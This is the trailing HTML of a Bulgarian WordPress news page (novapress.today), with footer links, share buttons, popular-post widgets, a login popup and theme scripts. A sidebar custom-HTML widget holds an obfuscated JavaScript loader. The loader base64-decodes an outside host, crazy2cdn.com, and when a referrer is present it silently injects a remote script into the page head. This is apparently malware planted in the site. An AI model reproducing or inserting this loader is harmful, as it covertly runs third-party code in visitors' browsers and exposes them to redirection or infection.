							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Всички права запазени &nbsp;|&nbsp; <a href="#" target="_blank" rel="nofollow noopener">Novapress.bg</a> | Дизайн <a href="https://saitbook.com" target="_blank" >Saitbook</a></div><div class="copyright-text copyright-text-second"> <a href="https://saitbook.com" target="_blank" >Saitbook </a> <a href="https://vodna-mygla.com" target="_blank" > Водна Мъгла </a><a href="https://videonabludenie-bg.com" target="_blank" > Видеонаблюдение  </a><a href="https://prosledqvane.com" target="_blank" > GPS SPOT Проследяване </a><a href="https://vision-spot.com" target="_blank" > Vision-Spot </a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="https://novapress.today/">Начало</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8570"><a rel="privacy-policy" href="https://novapress.today/privacy-policy/">Общи условия</a></li>
<li id="menu-item-8576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8576"><a href="https://novapress.today/biskvitki/">Бисквитки</a></li>
<li id="menu-item-8583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8583"><a href="https://novapress.today/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%97%D0%B0%D1%80%D0%B0%D0%B4%D0%B8%20%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0%D1%82%D0%B0%3A%20%D0%9D%D0%B0%D0%B4%20500%20%D0%BA%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%BD%D0%B8%20%D0%BE%D0%B1%D0%B5%D0%BA%D1%82%D0%B0%20%D0%B2%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%20%D1%81%D0%B0%20%D1%83%D0%BD%D0%B8%D1%89%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8&#038;url=https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%97%D0%B0%D1%80%D0%B0%D0%B4%D0%B8%20%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0%D1%82%D0%B0%3A%20%D0%9D%D0%B0%D0%B4%20500%20%D0%BA%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%BD%D0%B8%20%D0%BE%D0%B1%D0%B5%D0%BA%D1%82%D0%B0%20%D0%B2%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%20%D1%81%D0%B0%20%D1%83%D0%BD%D0%B8%D1%89%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%20https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%97%D0%B0%D1%80%D0%B0%D0%B4%D0%B8%20%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0%D1%82%D0%B0%3A%20%D0%9D%D0%B0%D0%B4%20500%20%D0%BA%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%BD%D0%B8%20%D0%BE%D0%B1%D0%B5%D0%BA%D1%82%D0%B0%20%D0%B2%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%20%D1%81%D0%B0%20%D1%83%D0%BD%D0%B8%D1%89%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%20https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://novapress.today/">
				<label>
					<span class="screen-reader-text">Търсене за:</span>
					<input type="search" class="search-field" placeholder="Търсене &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Търсене" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Популярни<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-17">Политика</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Най-Коментирани<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2026/01/15/otlojiha-ekzekutsiata-na-iraneca/">
							<span class="date meta-item tie-icon">Преди 38 секунди</span>							<h3>Отложиха екзекуцията на иранеца Ерфан Солтани</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%81%d1%8a%d0%ba%d1%80%d0%b0%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bc%d0%b0%d1%81%d0%be%d0%b2%d0%be-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Съкратените служители масово не получават последните си заплати</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d0%b1%d1%83%d1%82%d0%be%d0%bd-%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d1%81%d1%82%d1%80%d0%b0/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Бутон &#8222;Българско производство&#8220; на страницата на МЗХГ</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d1%81-%d0%bd%d0%b5%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b5%d0%bd-%d0%bc%d0%b5%d1%82%d0%be%d0%b4-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-%d0%ba/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Русия с необичаен метод за лечение на Ковид-19</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/01/%d0%bf%d1%8a%d1%80%d0%b2%d0%b0%d1%82%d0%b0-%d0%b1%d0%b8%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bb%d0%b5%d1%82%d1%82%d0%b0/">
							<span class="date meta-item tie-icon">01.03.2020</span>							<h3>Първата билка на пролетта</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/02/%d0%ba%d1%83%d0%b1%d1%80%d0%b0%d1%82-%d0%bf%d1%83%d0%bb%d0%b5%d0%b2-%d1%81%d0%b5-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d0%b2%d1%8f-%d1%81%d1%80%d0%b5%d1%89%d1%83-%d0%b0%d0%bd%d1%82%d1%8a%d0%bd%d0%b8-%d0%b4-2/">
							<span class="date meta-item tie-icon">02.03.2020</span>							<h3>Кубрат Пулев се изправя срещу Антъни Джошуа!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни Коментари<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><div id="custom_html-114" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-helpers')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-ilightbox')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-fontawesome5')</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Напишете и Ентър" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Търсете за" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Влез <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://novapress.today/wp-login.php" method="post">
			<input type="text" name="log" title="Потребител" placeholder="Потребител">
			<div class="pass-container">
				<input type="password" name="pwd" title="парола" placeholder="Парола">
				<a class="forget-text" href="https://novapress.today/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fnovapress.today">Забравена парола?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Запомни ме			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Влез</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/customize.js?ver=6.5.7" id="rpw-gm-customize-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u041d\u044f\u043c\u0430 \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0438 \u0440\u0435\u0437\u0443\u043b\u0442\u0430\u0442\u0438","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.2.0" id="tie-js-shortcodes-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(203,32,38,0.93);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Novapress използва бисквитки и подобни технологии, включително и бисквитки на/от трети страни, за да работи оптимално и да ви предоставя коректно информация.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Съгласен Съм" style="background-color: #00a99d">Съгласен Съм</a><a href="https://novapress.today/biskvitki/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Бисквитки" style="background-color: #00a99d">Бисквитки</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GMJ_iTbNF-PwEY46TkgzUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768480322969');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>